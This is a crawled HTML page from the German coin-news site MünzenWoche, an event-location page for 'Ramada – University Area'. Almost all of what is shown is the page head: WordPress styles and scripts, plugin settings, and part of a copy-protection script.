

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/locations/ramada-university-area-2/?id=1649227351&long_events=1&ajaxCalendar=1&mo=9&yr=2022
body_size: 51073
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Ramada &#8211; University Area | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/ramada-university-area-2/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/ramada-university-area-2/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/ramada-university-area-2/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/ramada-university-area-2/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"a3c2639699"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/ramada-university-area-2/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=158987' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flocations%2Framada-university-area-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flocations%2Framada-university-area-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"9f16924768","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
